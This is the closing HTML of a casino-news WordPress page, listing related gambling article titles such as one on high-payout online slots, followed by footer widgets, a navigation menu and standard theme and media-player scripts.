<article class="wi-post post-item post-grid fox-grid-item post-align-left post-5189 post type-post status-publish format-standard has-post-thumbnail hentry category-reviews tag-online tag-online-slots tag-slots no-sidebar" itemscope itemtype="https://schema.org/CreativeWork">

    <div class="post-item-inner grid-inner post-grid-inner">

            
<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure  grid-thumbnail thumbnail-acute  hover-none thumbnail-loading effect-fade" itemscope itemtype="https://schema.org/ImageObject">
    
    <div class="thumbnail-inner">
    
                
        <a href="https://casinomagzine.com/unlocking-the-secret-to-high-payout-online-slots-what-every-player-should-know/" class="post-link">
            
        
            <span class="image-element">

                <img width="480" height="384" src="https://casinomagzine.com/wp-content/uploads/2025/06/Online-Slots-480x384.jpg" class="attachment-thumbnail-medium size-thumbnail-medium" alt="Online Slots" decoding="async" loading="lazy" />
            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->

</figure><!-- .fox-thumbnail -->


        <div class="post-body post-item-body grid-body post-grid-body">

            <div class="post-body-inner">

                <div class="post-item-header">
<div class="post-item-meta wi-meta fox-meta post-header-section ">
    
        <div class="entry-date meta-time machine-time time-short"><time class="published updated" itemprop="datePublished" datetime="2025-06-25T04:47:40+00:00">June 25, 2025</time></div>                    
</div>


<h3 class="post-item-title wi-post-title fox-post-title post-header-section size-tiny" itemprop="headline">
    <a href="https://casinomagzine.com/unlocking-the-secret-to-high-payout-online-slots-what-every-player-should-know/" rel="bookmark">        
        Unlocking the Secret to High-Payout Online Slots: What Every Player Should Know
    </a>
</h3></div>
            </div>

        </div><!-- .post-item-body -->

    </div><!-- .post-item-inner -->

</article><!-- .post-item -->
<article class="wi-post post-item post-grid fox-grid-item post-align-left post-5181 post type-post status-publish format-standard has-post-thumbnail hentry category-casino tag-casino tag-online tag-online-casino no-sidebar" itemscope itemtype="https://schema.org/CreativeWork">

    <div class="post-item-inner grid-inner post-grid-inner">

            
<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure  grid-thumbnail thumbnail-acute  hover-none thumbnail-loading effect-fade" itemscope itemtype="https://schema.org/ImageObject">
    
    <div class="thumbnail-inner">
    
                
        <a href="https://casinomagzine.com/the-remarkable-growth-of-the-online-casino-industry/" class="post-link">
            
        
            <span class="image-element">

                <img width="480" height="384" src="https://casinomagzine.com/wp-content/uploads/2025/03/Online-Casino-480x384.jpg" class="attachment-thumbnail-medium size-thumbnail-medium" alt="Online Casino" decoding="async" loading="lazy" />
            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->

</figure><!-- .fox-thumbnail -->


        <div class="post-body post-item-body grid-body post-grid-body">

            <div class="post-body-inner">

                <div class="post-item-header">
<div class="post-item-meta wi-meta fox-meta post-header-section ">
    
        <div class="entry-date meta-time machine-time time-short"><time class="published" itemprop="datePublished" datetime="2025-03-21T04:15:17+00:00">March 21, 2025</time><time class="updated" itemprop="dateModified" datetime="2025-03-22T04:18:19+00:00">March 22, 2025</time></div>                    
</div>


<h3 class="post-item-title wi-post-title fox-post-title post-header-section size-tiny" itemprop="headline">
    <a href="https://casinomagzine.com/the-remarkable-growth-of-the-online-casino-industry/" rel="bookmark">        
        The Remarkable Growth of the Online Casino Industry
    </a>
</h3></div>
            </div>

        </div><!-- .post-item-body -->

    </div><!-- .post-item-inner -->

</article><!-- .post-item -->
<article class="wi-post post-item post-grid fox-grid-item post-align-left post-5160 post type-post status-publish format-standard has-post-thumbnail hentry category-casino tag-casino tag-gaming tag-online tag-online-casino-gaming no-sidebar" itemscope itemtype="https://schema.org/CreativeWork">

    <div class="post-item-inner grid-inner post-grid-inner">

            
<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure  grid-thumbnail thumbnail-acute  hover-none thumbnail-loading effect-fade" itemscope itemtype="https://schema.org/ImageObject">
    
    <div class="thumbnail-inner">
    
                
        <a href="https://casinomagzine.com/turn-your-living-room-into-las-vegas/" class="post-link">
            
        
            <span class="image-element">

                <img width="480" height="384" src="https://casinomagzine.com/wp-content/uploads/2024/09/online-casino-gaming-480x384.png" class="attachment-thumbnail-medium size-thumbnail-medium" alt="online casino gaming" decoding="async" loading="lazy" />
            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->

</figure><!-- .fox-thumbnail -->


        <div class="post-body post-item-body grid-body post-grid-body">

            <div class="post-body-inner">

                <div class="post-item-header">
<div class="post-item-meta wi-meta fox-meta post-header-section ">
    
        <div class="entry-date meta-time machine-time time-short"><time class="published" itemprop="datePublished" datetime="2024-09-26T11:53:11+00:00">September 26, 2024</time><time class="updated" itemprop="dateModified" datetime="2024-09-26T11:53:41+00:00">September 26, 2024</time></div>                    
</div>


<h3 class="post-item-title wi-post-title fox-post-title post-header-section size-tiny" itemprop="headline">
    <a href="https://casinomagzine.com/turn-your-living-room-into-las-vegas/" rel="bookmark">        
        Turn Your Living Room into Las Vegas
    </a>
</h3></div>
            </div>

        </div><!-- .post-item-body -->

    </div><!-- .post-item-inner -->

</article><!-- .post-item -->
<article class="wi-post post-item post-grid fox-grid-item post-align-left post-5157 post type-post status-publish format-standard has-post-thumbnail hentry category-casino tag-casinos tag-online tag-uk tag-uk-online-casinos no-sidebar" itemscope itemtype="https://schema.org/CreativeWork">

    <div class="post-item-inner grid-inner post-grid-inner">

            
<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure  grid-thumbnail thumbnail-acute  hover-none thumbnail-loading effect-fade" itemscope itemtype="https://schema.org/ImageObject">
    
    <div class="thumbnail-inner">
    
                
        <a href="https://casinomagzine.com/main-players-and-key-strategies-in-the-uk-online-casinos/" class="post-link">
            
        
            <span class="image-element">

                <img width="480" height="384" src="https://casinomagzine.com/wp-content/uploads/2024/09/UK-Online-Casinos-480x384.jpg" class="attachment-thumbnail-medium size-thumbnail-medium" alt="UK Online Casinos" decoding="async" loading="lazy" />
            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->

</figure><!-- .fox-thumbnail -->


        <div class="post-body post-item-body grid-body post-grid-body">

            <div class="post-body-inner">

                <div class="post-item-header">
<div class="post-item-meta wi-meta fox-meta post-header-section ">
    
        <div class="entry-date meta-time machine-time time-short"><time class="published updated" itemprop="datePublished" datetime="2024-09-26T06:15:59+00:00">September 26, 2024</time></div>                    
</div>


<h3 class="post-item-title wi-post-title fox-post-title post-header-section size-tiny" itemprop="headline">
    <a href="https://casinomagzine.com/main-players-and-key-strategies-in-the-uk-online-casinos/" rel="bookmark">        
        Main Players and Key Strategies in the UK Online Casinos
    </a>
</h3></div>
            </div>

        </div><!-- .post-item-body -->

    </div><!-- .post-item-inner -->

</article><!-- .post-item -->        
            
    </div><!-- .fox-blog -->
    
        
</div><!-- .fox-blog-container -->

    
            </div><!-- .container -->

        </div><!-- .fox-related-posts -->

    </div><!-- .single-component -->

    
</article><!-- .post -->
            </div><!-- #wi-main -->

            
<footer id="wi-footer" class="site-footer" itemscope itemtype="https://schema.org/WPFooter">
    
        
        
    
<div id="footer-widgets" class="footer-widgets footer-sidebar footer-sidebar-1-2-1 skin-light stretch-content valign-stretch">

    <div class="container">

        <div class="footer-widgets-inner footer-widgets-row">

            
            <aside class="widget-area footer-col col-1-4">

                <div class="footer-col-inner"><div id="media_gallery-1" class="widget widget_media_gallery"><h3 class="widget-title"><span>Gallery</span></h3><div id='gallery-1' class='gallery galleryid-5038 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino-usa.jpg'><img width="150" height="150" src="https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino-usa-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino-usa-150x150.jpg 150w, https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino-usa-480x480.jpg 480w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino.jpeg'><img width="150" height="150" src="https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="Win River Casino" aria-describedby="gallery-1-3532" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino-150x150.jpeg 150w, https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino-480x480.jpeg 480w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3532'>
				Win River Casino
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://casinomagzine.com/wp-content/uploads/2021/03/Mole-lake-Casino-Casinomagzine-scaled.jpg'><img width="150" height="150" src="https://casinomagzine.com/wp-content/uploads/2021/03/Mole-lake-Casino-Casinomagzine-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2021/03/Mole-lake-Casino-Casinomagzine-150x150.jpg 150w, https://casinomagzine.com/wp-content/uploads/2021/03/Mole-lake-Casino-Casinomagzine-480x480.jpg 480w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://casinomagzine.com/wp-content/uploads/2021/03/Jackpot-Dreams-Casino.jpg'><img width="150" height="150" src="https://casinomagzine.com/wp-content/uploads/2021/03/Jackpot-Dreams-Casino-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Jackpot Dreams Casino" aria-describedby="gallery-1-3517" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2021/03/Jackpot-Dreams-Casino-150x150.jpg 150w, https://casinomagzine.com/wp-content/uploads/2021/03/Jackpot-Dreams-Casino-480x480.jpg 480w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3517'>
				Jackpot Dreams Casino
				</figcaption></figure>
		</div>
</div><div id="social-2" class="widget widget_social">

<div class="social-list widget-social style-plain shape-circle align-left icon-size-bigger icon-spacing-small style-none" id="social-id-69146653cbff5">
    
    <ul>
    
                
        <li class="li-facebook">
            <a href="https://www.facebook.com/Casino-Magazine-107668694735543" target="_blank" rel="alternate" title="Facebook">
                <i class="fab fa-facebook-f"></i>
            </a>
            
                    </li>
        
                
        <li class="li-twitter">
            <a href="https://twitter.com/magazine_casino" target="_blank" rel="alternate" title="Twitter">
                <i class="fab fa-twitter"></i>
            </a>
            
                    </li>
        
                
        <li class="li-instagram">
            <a href="#" target="_blank" rel="alternate" title="Instagram">
                <i class="fab fa-instagram"></i>
            </a>
            
                    </li>
        
                
        <li class="li-youtube">
            <a href="#" target="_blank" rel="alternate" title="YouTube">
                <i class="fab fa-youtube"></i>
            </a>
            
                    </li>
        
                
        <li class="li-vkontakte">
            <a href="#" target="_blank" rel="alternate" title="VKontakte">
                <i class="fab fa-vk"></i>
            </a>
            
                    </li>
        
            
    </ul>
    
</div><!-- .social-list -->

</div></div>
                                <div class="footer-col-sep"></div>
                
            </aside><!-- .footer-col -->

            
            <aside class="widget-area footer-col col-1-2 footer-col-center">

                <div class="footer-col-inner"><div id="logo-2" class="widget widget_logo">
    <div id="logo-area" class="fox-logo-area fox-header-logo site-branding">
        
        <div id="wi-logo" class="fox-logo-container">
            
            <h2 class="wi-logo-main fox-logo logo-type-text" id="site-logo">                
                <a href="https://casinomagzine.com/" rel="home">
                    
                    <span class="text-logo">CASINO MAGAZINE</span>                    
                </a>
                
            </h2>
        </div><!-- .fox-logo-container -->

          
    <h3 class="slogan site-description">News About Casino World</h3>
    
    </div><!-- #logo-area -->

    </div><div id="footer-nav-1" class="widget footer_widget_nav">
    <nav id="footernav" class="footernav footer-bottom-element" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
        
        <div class="menu"><ul id="menu-footer" class="menu"><li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://casinomagzine.com/about/">About</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193"><a href="#">Privacy</a></li>
<li id="menu-item-2448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2448"><a href="#">Help</a></li>
<li id="menu-item-2779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2779"><a href="#">Terms</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://casinomagzine.com/contact/">Contact</a></li>
</ul></div>        
    </nav><!-- #footernav -->

    </div><div id="copyright-2" class="widget widget_copyright">
<div class="footer-copyright copyright footer-bottom-element">

    <p>© 2020 - ALL RIGHTS RESERVED.<br />
For Inquiry contact us at <a href="mailto:casinomagzine@gmail.com">casinomagzine@gmail.com</a></p>
    
</div><!-- .footer-copyright -->

</div></div>
                                <div class="footer-col-sep"></div>
                
            </aside><!-- .footer-col -->

            
            <aside class="widget-area footer-col col-1-4">

                <div class="footer-col-inner"><div id="latest-posts-2" class="widget widget_latest_posts"><h3 class="widget-title"><span>Popular</span></h3>

<div class="blog-container blog-container-list">
    
    <div class="wi-blog fox-blog blog-list blog-widget blog-widget-small v-spacing-small blog-card-has-shadow">
    
    
<article class="wi-post post-item post-list post-thumbnail-align-left post-valign-top list-mobile-layout-list post-5189 post type-post status-publish format-standard has-post-thumbnail hentry category-reviews tag-online tag-online-slots tag-slots no-sidebar" itemscope itemtype="https://schema.org/CreativeWork">

        <div class="post-list-sep" style="border-color:#eaeaea"></div>
        
    
    <div class="post-item-inner list-inner post-list-inner">

            
<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure  list-thumbnail thumbnail-acute  hover-none" itemscope itemtype="https://schema.org/ImageObject">
    
    <div class="thumbnail-inner">
    
                
        <a href="https://casinomagzine.com/unlocking-the-secret-to-high-payout-online-slots-what-every-player-should-know/" class="post-link">
            
        
            <span class="image-element">

                <img width="480" height="480" src="https://casinomagzine.com/wp-content/uploads/2025/06/Online-Slots-480x480.jpg" class="attachment-thumbnail-square size-thumbnail-square" alt="Online Slots" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2025/06/Online-Slots-480x480.jpg 480w, https://casinomagzine.com/wp-content/uploads/2025/06/Online-Slots-150x150.jpg 150w" sizes="auto, (max-width: 480px) 100vw, 480px" />
            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->

</figure><!-- .fox-thumbnail -->


        <div class="post-body post-item-body list-body post-list-body">

            <div class="post-body-inner">

                <div class="post-item-header">
<h3 class="post-item-title wi-post-title fox-post-title post-header-section latest-title size-tiny" itemprop="headline">
    <a href="https://casinomagzine.com/unlocking-the-secret-to-high-payout-online-slots-what-every-player-should-know/" rel="bookmark">        
        Unlocking the Secret to High-Payout Online Slots: What Every Player Should Know
    </a>
</h3></div><div class="post-item-excerpt entry-excerpt excerpt-size-normal" itemprop="text">
    
    <p>Online gaming continues to surge in popularity, and while mobile</p>
    
</div>
    
            </div><!-- .post-body-inner -->

        </div><!-- .post-item-body -->

    </div><!-- .post-item-inner -->

</article><!-- .post-item -->
<article class="wi-post post-item post-list post-thumbnail-align-left post-valign-top list-mobile-layout-list post-5185 post type-post status-publish format-standard has-post-thumbnail hentry category-casino tag-kaya88 no-sidebar" itemscope itemtype="https://schema.org/CreativeWork">

        <div class="post-list-sep" style="border-color:#eaeaea"></div>
        
    
    <div class="post-item-inner list-inner post-list-inner">

            
<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure  list-thumbnail thumbnail-acute  hover-none" itemscope itemtype="https://schema.org/ImageObject">
    
    <div class="thumbnail-inner">
    
                
        <a href="https://casinomagzine.com/why-kaya88-offers-the-best-free-credit-slot-malaysia-promotions-in-2025/" class="post-link">
            
        
            <span class="image-element">

                <img width="400" height="400" src="https://casinomagzine.com/wp-content/uploads/2025/04/KAYA88.webp" class="attachment-thumbnail-square size-thumbnail-square" alt="KAYA88" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2025/04/KAYA88.webp 400w, https://casinomagzine.com/wp-content/uploads/2025/04/KAYA88-300x300.webp 300w, https://casinomagzine.com/wp-content/uploads/2025/04/KAYA88-150x150.webp 150w" sizes="auto, (max-width: 400px) 100vw, 400px" />
            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->

</figure><!-- .fox-thumbnail -->


        <div class="post-body post-item-body list-body post-list-body">

            <div class="post-body-inner">

                <div class="post-item-header">
<h3 class="post-item-title wi-post-title fox-post-title post-header-section latest-title size-tiny" itemprop="headline">
    <a href="https://casinomagzine.com/why-kaya88-offers-the-best-free-credit-slot-malaysia-promotions-in-2025/" rel="bookmark">        
        Why KAYA88 Offers the Best Free Credit Slot Malaysia Promotions in 2025
    </a>
</h3></div><div class="post-item-excerpt entry-excerpt excerpt-size-normal" itemprop="text">
    
    <p>In the fast-evolving world of online gaming, slot Malaysia has become a</p>
    
</div>
    
            </div><!-- .post-body-inner -->

        </div><!-- .post-item-body -->

    </div><!-- .post-item-inner -->

</article><!-- .post-item -->    
    </div><!-- .fox-blog -->
    
        
</div><!-- .fox-blog-container -->

    </div></div>
                                <div class="footer-col-sep"></div>
                
            </aside><!-- .footer-col -->

            
        </div><!-- .footer-widgets-inner -->

    </div><!-- .container -->

</div><!-- #footer-widgets -->    
</footer><!-- #wi-footer -->
        </div><!-- .wi-container -->

        <div class="wrapper-bg-element"></div>

        <div class="wrapper-border-top hand-border-h wrapper-border"></div>
        <div class="wrapper-border-bottom hand-border-h wrapper-border"></div>
        <div class="wrapper-border-left hand-border-v wrapper-border"></div>
        <div class="wrapper-border-right hand-border-v wrapper-border"></div>

    </div><!-- #wi-wrapper -->

</div><!-- #wi-all -->


<div id="offcanvas" class="offcanvas offcanvas-light">

    <div class="offcanvas-inner">
        
                
                        
        <div class="offcanvas-search offcanvas-element">
            <div class="searchform">
    
    <form role="search" method="get" action="https://casinomagzine.com/" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" class="form">
        
        <input type="text" name="s" class="s search-field" value="" placeholder="Type &amp; hit enter" />
        
        <button class="submit" role="button" title="Go">
            
            <i class="fa fa-search"></i>            
        </button>
        
    </form><!-- .form -->
    
</div><!-- .searchform -->        </div>
        
                
                
                <nav id="mobilenav" class="offcanvas-nav offcanvas-element">

            <div class="menu"><ul id="menu-primary-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3483"><a href="https://casinomagzine.com/">Home</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2662"><a href="https://casinomagzine.com/about/">About</a><span class="indicator"><i class="indicator-ic"></i></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2661"><a href="https://casinomagzine.com/contact/">Contact</a><span class="indicator"><i class="indicator-ic"></i></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3545"><a href="https://casinomagzine.com/advertising/">Advertising</a><span class="indicator"><i class="indicator-ic"></i></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3448"><a href="https://casinomagzine.com/category/news/">News</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3450"><a href="https://casinomagzine.com/category/casino/">Casino</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3457"><a href="https://casinomagzine.com/category/gambling/">Gambling</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3451"><a href="https://casinomagzine.com/category/travel/">Blackjack</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3452"><a href="https://casinomagzine.com/category/slots/">Slots</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3455"><a href="https://casinomagzine.com/category/poker/">Poker</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3487"><a href="https://casinomagzine.com/category/betting/">Betting</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3458"><a href="https://casinomagzine.com/category/games/">Games</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3456"><a href="https://casinomagzine.com/category/reviews/">Reviews</a><span class="indicator"><i class="indicator-ic"></i></span></li>
</ul></div>
        </nav><!-- #mobilenav -->
                
                        
        

<div class="social-list offcanvas-element style-plain shape-circle align-left icon-size-bigger icon-spacing-small style-none" id="social-id-69146653d62e6">
    
    <ul>
    
                
        <li class="li-facebook">
            <a href="https://www.facebook.com/Casino-Magazine-107668694735543" target="_blank" rel="alternate" title="Facebook">
                <i class="fab fa-facebook-f"></i>
            </a>
            
                    </li>
        
                
        <li class="li-twitter">
            <a href="https://twitter.com/magazine_casino" target="_blank" rel="alternate" title="Twitter">
                <i class="fab fa-twitter"></i>
            </a>
            
                    </li>
        
                
        <li class="li-instagram">
            <a href="#" target="_blank" rel="alternate" title="Instagram">
                <i class="fab fa-instagram"></i>
            </a>
            
                    </li>
        
                
        <li class="li-youtube">
            <a href="#" target="_blank" rel="alternate" title="YouTube">
                <i class="fab fa-youtube"></i>
            </a>
            
                    </li>
        
                
        <li class="li-vkontakte">
            <a href="#" target="_blank" rel="alternate" title="VKontakte">
                <i class="fab fa-vk"></i>
            </a>
            
                    </li>
        
            
    </ul>
    
</div><!-- .social-list -->

        
                
            
    </div><!-- .offcanvas-inner -->

</div><!-- #offcanvas -->

<div id="offcanvas-bg" class="offcanvas-bg"></div>
<div class="offcanvas-overlay" id="offcanvas-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fox\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="backtotop" class="backtotop fox-backtotop scrollup backtotop-circle backtotop-icon">
        
        <span class="btt-icon"><i class="feather-chevrons-up"></i></span>        
    </div><!-- #backtotop -->


<progress value="0" class="reading-progress-wrapper position-top">
    
    <div class="progress-container">
        <span class="reading-progress-bar"></span>
    </div>
    
</progress>

    <!-- fox_version:4.6.5--><!-- fox_demo:times--><script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script src="https://casinomagzine.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://casinomagzine.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
</script>
<script src="https://casinomagzine.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script id="wi-main-js-extra">
var WITHEMES = {"l10n":{"prev":"Previous","next":"Next"},"enable_sticky_sidebar":"","enable_sticky_header":"1","ajaxurl":"https:\/\/casinomagzine.com\/wp-admin\/admin-ajax.php","nonce":"1583356860","resturl_v2":"https:\/\/casinomagzine.com\/wp-json\/wp\/v2\/","resturl_v2_posts":"https:\/\/casinomagzine.com\/wp-json\/wp\/v2\/posts\/","tablet_breakpoint":"840","enable_lightbox":"1"};
</script>
<script src="https://casinomagzine.com/wp-content/themes/fox/js/theme.min.js?ver=4.6.5" id="wi-main-js"></script>

</body>
</html>